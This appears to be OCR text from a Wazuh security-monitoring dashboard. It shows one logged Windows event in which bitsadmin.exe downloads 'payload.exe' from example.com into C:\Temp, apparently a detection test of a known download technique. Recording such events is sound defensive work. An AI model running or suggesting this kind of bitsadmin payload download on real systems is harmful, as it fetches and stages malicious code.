 Document Details
View surrounding
documents
View single
document
@timestamp
Nov 15, 2026 @ 23:47:57.842
t
_index
wazuh-archives-4.x-2026.11.15
t
agent.id
003
t
agent.ip
t
agent.name
ASUS-HOST
t
data.win.eventdata.commandLi
ne
\"C:\\WINDOWS\\system32\\bitsadmin.exe\" /transfer testjob /Prio
rity HIGH http://example.com/payload.exe C:\\Temp\\payload.exe
t
data.win.eventdata.company
Microsoft Corporation
t
data.win.eventdata.currentDi
rectory
C:\\Users
t
data.win.eventdata.descripti
on
BITS administration utility
t
data.win.eventdata.fileVersi
on
7.8.26100.9818 (WinBuild.160101.0800)
t
data.win.eventdata.hashes
t
data.win.eventdata.image
C: bitsadmin.exe
t
data.win.eventdata.integrity
Level
Medium
t
data.win.eventdata.logonGuid
t
data.win.eventdata.logonId
t
data.win.eventdata.originalF
bitsadmin.exe